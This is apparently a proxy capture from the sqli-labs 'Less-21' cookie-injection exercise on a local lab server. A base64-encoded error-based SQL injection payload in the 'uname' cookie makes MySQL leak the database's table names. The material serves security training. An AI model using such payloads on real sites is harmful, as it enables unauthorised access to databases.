 Raw Params Headers Hex
GET /sqli/Less-21/index.php HTTP/1.1
Host: 192.168.31.202:83
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:86.0) Gecko/20100101 Firefox/86.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://192.168.31.202:83/sqli/Less-22/
Connection: close
Cookie:
uname=Jykgb3IgZXh0cmFjdHZhbHVlKDEsY29uY2F0KDB4N2UsKHNlbGVjdCBncm91cF9jb25jYXQodGFibGVfbm
FtZSkgZnJvbSBpbmZvcm1hdGlvbl9zY2hlbWEudGFibGVzIHdoZXJlIHRhYmxlX3NjaGVtYT1kYXRhYmFzZSgpKSk
pIw==
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Fri, 05 Mar 2021 14:21:53 GMT
Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a mod_log_rotate/1.02
X-Powered-By: PHP/5.6.9
Connection: close
Content-Type: text/html; charset=UTF-8
Content-Length: 1629
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>Less-21 Cookie Injection- Error Based- complex - string</title>
</head>
<body bgcolor="#000000">
<center><br><br><br><b><img src="../images/Less-21.jpg" /><br><br><b><br><font color= "red" font size="4">YOUR USER AGENT IS : Mozilla/5.0 (Windows
NT 10.0; Win64; x64; rv:86.0) Gecko/20100101 Firefox/86.0</font><br><font color= "cyan" font size="4">YOUR IP ADDRESS IS :
192.168.31.202</font><br><font color= "#FFFF00" font size = 4 >DELETE YOUR COOKIE OR WAIT FOR IT TO EXPIRE <br><font color= "orange" font size = 5
><br />
<b>Warning</b>:  date(): It is not safe to rely on the system's timezone settings. You are *required* to use the date.timezone setting or the
date_default_timezone_set() function. In case you used any of those methods and you are still getting this warning, you most likely misspelled the
timezone identifier. We selected the timezone 'UTC' for now, but please set date.timezone to select your timezone. in
<b>D:\phpStudy_64\phpstudy_pro\WWW\192.168.31.202\sqli\Less-21\index.php</b> on line <b>142</b><br />
YOUR COOKIE : uname =
Jykgb3IgZXh0cmFjdHZhbHVlKDEsY29uY2F0KDB4N2UsKHNlbGVjdCBncm91cF9jb25jYXQodGFibGVfbmFtZSkgZnJvbSBpbmZvcm1hdGlvbl9zY2hlbWEudGFib
GVzIHdoZXJlIHRhYmxlX3NjaGVtYT1kYXRhYmFzZSgpKSkpIw== and expires: Fri 05 Mar 2021 - 15:21:53<br></font>Issue with your mysql: XPATH syntax
error: '~emails,referers,uagents,users'